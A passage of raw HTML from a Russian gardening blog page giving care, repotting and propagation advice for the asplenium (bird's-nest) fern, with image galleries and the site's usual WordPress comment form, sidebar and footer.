			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/d/0/a/d0a0b92580b7003db42a8f86fd80b17b.jpeg' data-full='https://datchnik.ru/wp-content/uploads/d/0/a/d0a0b92580b7003db42a8f86fd80b17b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/d/0/a/d0a0b92580b7003db42a8f86fd80b17b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум" /></a>
			</dt></dl>
		</div>
</div>
<p>
И никаких сквозняков, это важно!</p>
<p>Влажность воздуха. А тут не важно
</p>
<p>Вы можете регулярно опрыскивать листики растения, и ему это будет приятно — однако если воздух будет сухим, костенец это переживет. Хотя, конечно, если воздух очень пересушен, лучше держать вазон на поддоне с мокрыми камнями.</p>
<p>Полив. Вода должна быть комнатной и мягкой (отстаивайте ее не менее 2 дней). В период активной вегетации поливайте папоротник, как только грунт подсохнет. В период покоя почти не будите его поливами.</p>
<p>Нужно ли его подкармливать? Да. Подойдут комплексные минеральные подкормки, только разводите их не крепко (делайте слабую концентрацию). Вносить их стоит не чаще раза в 3 недели.</p>
<p>Нужна ли растению декоративная химия? В некоторых магазинах предлагают средства для придания листикам блеска. Если у вас растет вид с плоскими широкими вайями, вы могли задуматься, купить такую химию или нет. Не стоит! Подобная обработка листиков может убить папоротник.</p>
<p>С какими вредителями вы можете столкнуться? Папоротник по вкусу паутинному клещу, мучнистому червецу, белокрылке, трипсам, тле, а также нематодам. Если поражение слабое, листики можно просто «умыть» водой с хозяйственным мылом. Если сильное, придется покупать инсектицид. Правда, в случае с последним вредителем — нематодами — случай может оказаться летальным. Дело в том, что эти мельчайшие черви могут прятаться в земле, и выявить их присутствие вовремя трудно. Об атаке червей могут сигнализировать порыжевшие, коричневые вайи.</p>
<p>Болезни папоротника. Он боится серой гнили, бактериозов. Они возникают при лишнем поливе. От лишних удобрений (слишком кислых) может возникнуть пятнистость.
 </p>
<h3>Как он размножается?</h3>
<p>Тут все зависит от каждого конкретного вида.</p>
<p>
Споры. Их формируют много папоротников. Но что касается домашних видов, спорами принято размножать костенец гнездовой, то есть нидус. Этот способ считается самым хлопотным.</p>
<p><img decoding="async" src="/wp-content/uploads/a/b/4/ab4f1ee071347904dbd2d4a00d276341.jpg" alt="" /></p>
<p>Созревшие (коричневые) споры срезают с самых здоровых листиков. В горшок поместите дренаж, увлажненный грунт. Высейте споры сверху грунта, а верх горшка укройте полиэтиленом. Отправьте «парник» в теневое теплое место на 2 месяца, а то и дольше. Когда споры прорастут, пленку можно выбросить, а «домик» переставить в полутень.</p>
<p>
Почки (черенкование). Выше я уже писала, что живородящий и луковиценосный костенец отращивают детки из имеющихся на листиках почек. Они вырастают, а потом отпадают с материнского куста.</p>
<p><img decoding="async" src="/wp-content/uploads/b/5/f/b5f82559aabac7da61d3f599cc33a671.jpg" alt="" /></p>
<p>Делается все так: часть растения с корнями срезается и переносится в отдельный горшок. «Отсадок» хорошо поливается. Ухаживать за ним нужно так же, как и за остальными асплениумами.</p>
<h3>Пересадка этого растения</h3>
<p>Асплениуму подойдет любая цветочная почва. Главное, чтобы она была дышащей, рыхлой.</p>
<p>Если хотите, можете смешать такие субстраты:</p>
<ul>
<li>3 части листового грунта,</li>
<li>2 части торфяной почвы,</li>
<li>1 часть песка,</li>
<li>1 часть перегноя.</li>
</ul>
<p>По желанию — немного древесного угля (мелкого). Также в грунт можно добавить субстрат кокоса или мелко порезанную сосновую кору.</p>
<p>Не забудьте и о дренаже. Такой слой укладывайте не менее чем на 3 см.</p>
<p>Горшок выбирайте чуть больше предыдущего. Он не должен быть слишком большим.</p>
<p>
При пересадке очень важно «любезничать» с корнями — они нежные, их нельзя сломать. Поэтому используйте только метод перевалки
</p>
<p>Аккуратно достаньте папоротник из старого горшка, чуть обберите грунт так, чтобы увидеть кончики корней. Переместите растение в новый «домик» со свежей землей, полейте растение. Грунт не прижимайте и не трамбуйте — корням нужно дышать. </p>
<p>В этом видео вы сможете понаблюдать за пересадкой такого растения. А кроме того, опытная цветовод покажет своего любимца — культивар (то есть, окультуренного выходца из дикой природы) асплениума сколопендрового лесли:</p>
</p>
<p><iframe loading="lazy" title="Асплениум аsplenium antiquum ‘Leslie’ миниатюра, пересадка и уход." width="736" height="414" src="https://www.youtube.com/embed/Tt_bZtBsTUc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</p>
<h2>Полив и влажность воздуха</h2>
<p>Цветку необходима высокая влажность, поэтому при ошибках на этом этапе могут возникнуть проблемы.</p>
<p>Для полива следует использовать только мягкую воду, например, кипяченую или отстоянную, а также летнюю дождевую воду. В период вегетации следует обеспечить растение постоянно влажным субстратом, но не мокрым, а в зимний период, при низкой температуре, лучше аккуратней поливать и между поливами дать почве слегка просохнуть.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='95957,95958,95959,95960,95961,95962,95963,95964,95965,95966'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-95895 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/2/b/f/2bf80a4b4a2579b5434a5d3ee64ced81.jpeg' data-full='https://datchnik.ru/wp-content/uploads/2/b/f/2bf80a4b4a2579b5434a5d3ee64ced81.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/2/b/f/2bf80a4b4a2579b5434a5d3ee64ced81.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум, или костенец — зеленый фонтанчик" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/8/b/f/8bf6a22493062d961e54cd578d5f5d7a.jpeg' data-full='https://datchnik.ru/wp-content/uploads/8/b/f/8bf6a22493062d961e54cd578d5f5d7a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/8/b/f/8bf6a22493062d961e54cd578d5f5d7a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тропики на подоконнике — асплениум: фото и советы по уходу в домашних условиях" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/7/2/c/72ce412b1d478852049040e1ef7e9a37.jpeg' data-full='https://datchnik.ru/wp-content/uploads/7/2/c/72ce412b1d478852049040e1ef7e9a37.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/7/2/c/72ce412b1d478852049040e1ef7e9a37.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/1/b/4/1b4f199e6bf0df2d951ac4ee95234a2d.jpeg' data-full='https://datchnik.ru/wp-content/uploads/1/b/4/1b4f199e6bf0df2d951ac4ee95234a2d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/1/b/4/1b4f199e6bf0df2d951ac4ee95234a2d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум (костенец): сорта, виды, уход в домашних условиях" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/1/4/8/1480b583d13a9b7e89b157533f1c5667.jpeg' data-full='https://datchnik.ru/wp-content/uploads/1/4/8/1480b583d13a9b7e89b157533f1c5667.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/1/4/8/1480b583d13a9b7e89b157533f1c5667.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум: как ухаживать за таинственным незнакомцем" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/8/6/9/869b1515727cb4f9b52b9c4ea48c0d6b.jpeg' data-full='https://datchnik.ru/wp-content/uploads/8/6/9/869b1515727cb4f9b52b9c4ea48c0d6b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/8/6/9/869b1515727cb4f9b52b9c4ea48c0d6b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Цветок асплениум (костенец), уход в домашних условиях, фото" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/b/e/2/be23001e5ccc3a21d2417ed927528f3f.jpeg' data-full='https://datchnik.ru/wp-content/uploads/b/e/2/be23001e5ccc3a21d2417ed927528f3f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/b/e/2/be23001e5ccc3a21d2417ed927528f3f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Папоротник: виды и сорта, рекомендации по уходу - проект &quot;цветочки&quot; - для цветоводов начинающих и профессионалов" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/8/7/7/8779d60b3d94e3e1304b16ba7f856070.jpeg' data-full='https://datchnik.ru/wp-content/uploads/8/7/7/8779d60b3d94e3e1304b16ba7f856070.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/8/7/7/8779d60b3d94e3e1304b16ba7f856070.jpeg" class="attachment-thumbnail size-thumbnail" alt="Костенец, или асплениум: уход в домашних условиях за папоротником" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/4/f/c/4fc146560cfd21482c57b5598851d781.jpeg' data-full='https://datchnik.ru/wp-content/uploads/4/f/c/4fc146560cfd21482c57b5598851d781.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/4/f/c/4fc146560cfd21482c57b5598851d781.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум, или костенец — зеленый фонтанчик. уход в домашних условиях. выращивание, размножение, виды. фото — ботаничка.ru" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/1/0/a/10a14d8b43f3f79f7bacfa35f5ccc174.jpeg' data-full='https://datchnik.ru/wp-content/uploads/1/0/a/10a14d8b43f3f79f7bacfa35f5ccc174.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/1/0/a/10a14d8b43f3f79f7bacfa35f5ccc174.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум: размножение папоротника и уход в домашних условиях, описание и фото сортов, нидус, гнездовой, чёрный, осака, живородящий, волосовидный" /></a>
			</dt></dl>
		</div>
</div>
<p>
Опрыскивать растение также важно, это обеспечит растению соответствующую влажность. Кроме того, емкость с растением следует поставить на подставку, наполненную влажным керамзитом
</p>
<p><img decoding="async" src="/wp-content/uploads/0/4/c/04c16fef77eab57bd1fd97007a4ea1ee.jpeg" alt="" /></p>
</p>
<h2>Размножение асплениума</h2>
<p>
<img decoding="async" src="/wp-content/uploads/5/3/0/53068f755f75fb1694146c1244b594ac.jpg" alt="" /></p>
<h3>Размножение делением куста</h3>
<p>Этот способ можно применить во время весенней пересадки, разделив материнское растение на несколько частей</p>
<p>
Делать это нужно очень осторожно, бережно отделяя дочерние отростки и следя за тем, чтобы у каждого из них имелось достаточное число точек роста. Потому что малого их количества будет недостаточно для выведения полноценного растения
</p>
<p>После пересадки молодые кустики асплениума ещё какое-то время могут сидеть, не выпуская новых листьев. </p>
<h3>Размножение почками</h3>
<p>Некоторые сорта асплениума отличаются живорождением. Это происходит, когда из меристематического бугорка на жилке образуется выводковая почка, из которой рождается новое полноценное растение. При достижении определённых размеров детка падает с материнского листа и растёт сама по себе. Такой способ можно использовать целенаправленно и отделять выводки с листовыми пластинами для укоренения в рыхлой почве, или отсаживать уже готовые к самостоятельному существованию дочерние папоротники.</p>
<h3>Размножение спорами</h3>
<p>Спорангии, которые располагаются на нижней поверхности листьев, производят споры. Ими можно размножать асплениум на подобии семян. Для их выделения достаточно сделать соскоб со срезанного листа на лист бумаги. Сеять их лучше всего в марте в специальные ёмкости с нижним обогревом и содержать при 21 градусах. Обязательно обеспечить хороший дренаж на дне, а субстрат перед посевом нужно хорошо пропарить для дезинфекции. Укладывать споры надо не очень густо, чтобы они не мешали друг другу. До появления первых ростков прикрывайте посадки стеклом и держите в тёмном месте. Всходов можно ожидать через 1-3 месяца. После этого укрытие можно убрать и содержать их при хорошем освещении. Наиболее крепкие саженцы отберите для дальнейшей пикировки, а остальные удалите. Высаживайте сразу по несколько штук в один горшочек.</p>
</p>
<h2>Классификация</h2>
<p>Всё многообразие Папоротниковидных различают:</p>
<ol>
<li>По экологическим признакам:
<ul>
<li>скальные;</li>
<li>болотные;</li>
<li>лесные.</li>
</ul>
</li>
<li>По морфологическим (строению листовых пластин и стеблей):
<ul>
<li>Marattiopsida (Мараттиевые);</li>
<li>Psilotopsida (Псилотовидные);</li>
<li>Equiselopsida (Хвощ);</li>
<li>Poliodiopsida (Полиподиопсиды) — класс, к которому принадлежат большинство растений, которые обычно называют папоротниками.</li>
</ul>
</li>
</ol>
<p>Среди видов и сортов сегодня для декоративного применения выделяют три группы:</p>
<ul>
<li>
садовые, которые используют для ландшафтного дизайна, высаживая в открытый грунт;</li>
<li>
водные — растут на дне аквариумов;</li>
<li>
комнатные, выращиваемые в домашних условиях с целью украшения интерьера и очистки воздуха.</li>
</ul>
<div class="fpm_end"></div>
                                            </div>

                </article>

                
                                     
	<div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdatchnik.ru%2Fasplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah%2F&amp;t=%D0%90%D1%81%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%83%D0%BC%20%28%D0%9A%D0%BE%D1%81%D1%82%D0%B5%D0%BD%D0%B5%D1%86%29%3A%20%D0%B2%D0%B8%D0%B4%D1%8B%20%D0%BF%D0%B0%D0%BF%D0%BE%D1%80%D0%BE%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%2C%20%D1%83%D1%85%D0%BE%D0%B4%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fdatchnik.ru%2Fasplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah%2F&amp;text=%D0%90%D1%81%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%83%D0%BC%20%28%D0%9A%D0%BE%D1%81%D1%82%D0%B5%D0%BD%D0%B5%D1%86%29%3A%20%D0%B2%D0%B8%D0%B4%D1%8B%20%D0%BF%D0%B0%D0%BF%D0%BE%D1%80%D0%BE%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%2C%20%D1%83%D1%85%D0%BE%D0%B4%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fdatchnik.ru%2Fasplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah%2F&amp;title=%D0%90%D1%81%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%83%D0%BC%20%28%D0%9A%D0%BE%D1%81%D1%82%D0%B5%D0%BD%D0%B5%D1%86%29%3A%20%D0%B2%D0%B8%D0%B4%D1%8B%20%D0%BF%D0%B0%D0%BF%D0%BE%D1%80%D0%BE%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%2C%20%D1%83%D1%85%D0%BE%D0%B4%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85"><span>ВКонтакте</span></a></div>                
                               
		        
    
    <div class="johannes-comments section-margin single-md-content">

        <div class="johannes-comment-form">
            	<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/asplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah/#respond" style="display:none;">Отменить</a></small></h5><form action="https://datchnik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='95895' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><!-- Anti-spam plugin wordpress.org/plugins/anti-spam/ --><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1764295517" /><div class="wantispam-group wantispam-group-q" style="clear: both;">
					<label>Current ye@r <span class="required">*</span></label>
					<input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2025" />
					<input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.4.0" autocomplete="off" />
				  </div>
<div class="wantispam-group wantispam-group-e" style="display: none;">
					<label>Leave this field empty</label>
					<input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" />
				  </div>
</div><!--\End Anti-spam plugin --></form>	</div><!-- #respond -->
	        </div>

        
    </div>


            </div>

            		        <div class="col-12 col-lg-4 johannes-order-2">
		            <aside class="johannes-sidebar row">

    
        	<div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://datchnik.ru/" method="get">
	<input name="s" type="text" value="" placeholder="Введите запрос ..." />
		<button type="submit">Искать</button>
</form>
</div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://datchnik.ru/fikus-lirovidnyj-posadka-uhod-v-domasnih-usloviah/" rel="bookmark">Фикус лировидный: посадка уход в домашних условиях</a></li><li><a href="https://datchnik.ru/orhidea-oncidium-uhod-v-domasnih-usloviah-foto/" rel="bookmark">Орхидея «Онцидиум»: уход в домашних условиях, фото</a></li><li><a href="https://datchnik.ru/spatifillum-uollisa-opisanie-posadka-i-uhod-foto/" rel="bookmark">Растение Спатифиллум Уоллиса: описание, посадка и уход</a></li><li><a href="https://datchnik.ru/dracena-sandera-uhod-v-domasnih-usloviah-foto/" rel="bookmark">Уход за драценой Сандера в домашних условиях</a></li></ol>
</div>
</div></div>    
    	    <div class="johannes-sticky">
	    	<div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="sidebar__1">
	
</div></div></div></div>	    </div>
    
</aside>		        </div>
    		
        </div>
    </div>
</div>

        <div class="johannes-section johannes-related section-margin johannes-bg-alt-2">
        <div class="container">
            <div class="section-head">
                <h5 class="section-title h2">Вам это будет интересно</h5>
            </div>
            <div class="section-content row justify-content-center">
                <div class="col-12 ">
                    <div class="row johannes-items johannes-posts">
                                                                        <div class="col-12">
                            
<article class="johannes-post johannes-layout-a category-pill post-369451 post type-post status-publish format-standard hentry category-stati">
    
                <div class="entry-media">
                <a href="https://datchnik.ru/gofrirovannye-truby-i-samoreguliruyuschiesya-kabeli-dlya-zaschity-ot-promerzaniya/"><img src="https://datchnik.ru/wp-content/themes/johannes/assets/img/johannes_default.jpg" class="size-johannes-a" alt="Гофрированные трубы и саморегулирующиеся кабели для защиты от промерзания" /></a>
            </div>
        
    <div class="row justify-content-center">
        <div class="col-12 col-md-11 col-lg-9 col-xl-8">
            <div class="entry-header">
                                                <h2 class="entry-title h2"><a href="https://datchnik.ru/gofrirovannye-truby-i-samoreguliruyuschiesya-kabeli-dlya-zaschity-ot-promerzaniya/">Гофрированные трубы и саморегулирующиеся кабели для защиты от промерзания</a></h2>                            </div>

                            <div class="entry-content">
                                            <p>В условиях холодных зим защита труб от промерзания становится актуальной задачей для обеспечения бесперебойного функционирования отопительных систем. Гофрированные трубы из нержавеющей стали представляют собой надежное решение для монтажа теплых...</p>
                                    </div>
            
            
        </div>
    </div>
</article>
                        </div>
                                                                        <div class="col-12 col-md-6 col-lg-4">
                            
<article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-369449 post type-post status-publish format-standard hentry category-stati">
    	    <div class="entry-media">
	        <a href="https://datchnik.ru/professionalnye-gruzoperevozki-i-logisticheskie-uslugi-vash-klyuch-k-effektivnosti/"><img src="https://datchnik.ru/wp-content/themes/johannes/assets/img/johannes_default.jpg" class="size-johannes-d" alt="Профессиональные грузоперевозки и логистические услуги: ваш ключ к эффективности!" /></a>
	    </div>
        <div class="entry-header">
    	                <h2 class="entry-title h5"><a href="https://datchnik.ru/professionalnye-gruzoperevozki-i-logisticheskie-uslugi-vash-klyuch-k-effektivnosti/">Профессиональные грузоперевозки и логистические услуги: ваш ключ к эффективности!</a></h2>            </div>
        </article>                        </div>
                                                                        <div class="col-12 col-md-6 col-lg-4">
                            
<article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-369445 post type-post status-publish format-standard hentry category-stati">
    	    <div class="entry-media">
	        <a href="https://datchnik.ru/analiz-vody-iz-skvazhiny-klyuchevye-parametry-dlya-pitevykh-i-tekhnicheskikh-nuzhd/"><img src="https://datchnik.ru/wp-content/themes/johannes/assets/img/johannes_default.jpg" class="size-johannes-d" alt="Анализ воды из скважины: ключевые параметры для питьевых и технических нужд" /></a>
	    </div>
        <div class="entry-header">
    	                <h2 class="entry-title h5"><a href="https://datchnik.ru/analiz-vody-iz-skvazhiny-klyuchevye-parametry-dlya-pitevykh-i-tekhnicheskikh-nuzhd/">Анализ воды из скважины: ключевые параметры для питьевых и технических нужд</a></h2>            </div>
        </article>                        </div>
                                                                        <div class="col-12 col-md-6 col-lg-4">
                            
<article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-369432 post type-post status-publish format-standard hentry category-stati">
    	    <div class="entry-media">
	        <a href="https://datchnik.ru/luchshie-skidki-v-internet-magazinakh-i-vybor-nadezhnogo-magazina-s-otzyvami-pokupateley/"><img src="https://datchnik.ru/wp-content/themes/johannes/assets/img/johannes_default.jpg" class="size-johannes-d" alt="Лучшие скидки в интернет-магазинах и выбор надежного магазина с отзывами покупателей" /></a>
	    </div>
        <div class="entry-header">
    	                <h2 class="entry-title h5"><a href="https://datchnik.ru/luchshie-skidki-v-internet-magazinakh-i-vybor-nadezhnogo-magazina-s-otzyvami-pokupateley/">Лучшие скидки в интернет-магазинах и выбор надежного магазина с отзывами покупателей</a></h2>            </div>
        </article>                        </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
    

    
    
    <footer id="johannes-footer" class="johannes-footer">
        <div class="container">

                            <div class="footer-divider"></div>
                
	<div class="row johannes-footer-widgets justify-content-center">
	    	        	            <div class="col-12 col-md-6 col-lg-3">
		            <div id="text-2" class="widget widget_text ">			<div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-357599" src="https://datchnik.ru/wp-content/uploads/2021/04/logo-m.png" alt="" width="219" height="60" srcset="https://datchnik.ru/wp-content/uploads/2021/04/logo-m.png 219w, https://datchnik.ru/wp-content/uploads/2021/04/logo-m-214x60.png 214w" sizes="auto, (max-width: 219px) 100vw, 219px" /></a></p>
</div>
		</div>	            </div>
	        	    	        	            <div class="col-12 col-md-6 col-lg-4">
		            <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://datchnik.ru/kontakty/">Контакты</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://datchnik.ru/publikatsii/">Публикации</a></li>
</ul></div></div>	            </div>
	        	    	        	            <div class="col-12 col-md-6 col-lg-5">
		            <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://datchnik.ru/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://datchnik.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://datchnik.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li>
</ul></div></div>	            </div>
	        	    	</div>
            
                    </div>
    </footer>

    

</div>


    <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a>

<div class="johannes-action-overlay">

</div><div class="johannes-sidebar johannes-sidebar-hidden">

	<div class="johannes-sidebar-branding">
	    <span class="site-title h1 "><a href="https://datchnik.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://datchnik.ru/wp-content/uploads/2021/04/logo-m.png"><source srcset="https://datchnik.ru/wp-content/uploads/2021/04/logo-m.png"><img src="https://datchnik.ru/wp-content/uploads/2021/04/logo-m.png" alt="Все для фермера и дачника"></picture></a></span>	    <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span>
	</div>	

		<div class="johannes-menu-mobile widget d-md-block d-lg-none">
		<div class="widget-inside johannes-bg-alt-1">
		<h4 class="widget-title">Меню</h4>
			    <nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357592"><a href="https://datchnik.ru/frukty/">Фрукты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357590"><a href="https://datchnik.ru/ovoschi/">Овощи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357595"><a href="https://datchnik.ru/yagody/">Ягоды</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357594"><a href="https://datchnik.ru/tsvety/">Цветы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357588"><a href="https://datchnik.ru/griby/">Грибы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357593"><a href="https://datchnik.ru/hozyaystvo/">Хозяйство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357587"><a href="https://datchnik.ru/vrediteli/">Вредители</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357591"><a href="https://datchnik.ru/udobreniya/">Удобрения</a></li>
</ul></nav>			                                    	                            		</div>
	</div>

		    
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1">
		<h4 class="widget-title">Свежие записи</h4>
		<ul>
											<li>
					<a href="https://datchnik.ru/gofrirovannye-truby-i-samoreguliruyuschiesya-kabeli-dlya-zaschity-ot-promerzaniya/">Гофрированные трубы и саморегулирующиеся кабели для защиты от промерзания</a>
									</li>
											<li>
					<a href="https://datchnik.ru/professionalnye-gruzoperevozki-i-logisticheskie-uslugi-vash-klyuch-k-effektivnosti/">Профессиональные грузоперевозки и логистические услуги: ваш ключ к эффективности!</a>
									</li>
											<li>
					<a href="https://datchnik.ru/rol-traktorov-i-selkhoztekhniki-v-selskom-khozyaystve-vazhnost-i-preimuschestva/">Роль тракторов и сельхозтехники в сельском хозяйстве: важность и преимущества</a>
									</li>
											<li>
					<a href="https://datchnik.ru/analiz-vody-iz-skvazhiny-klyuchevye-parametry-dlya-pitevykh-i-tekhnicheskikh-nuzhd/">Анализ воды из скважины: ключевые параметры для питьевых и технических нужд</a>
									</li>
											<li>
					<a href="https://datchnik.ru/nadezhnye-nasosy-i-gidroakkumulyatory-effektivnoe-oborudovanie-dlya-vashey-sistemy/">Надежные насосы и гидроаккумуляторы: эффективное оборудование для вашей системы!</a>
									</li>
					</ul>

		</div></div>    
</div>
<script type="speculationrules">
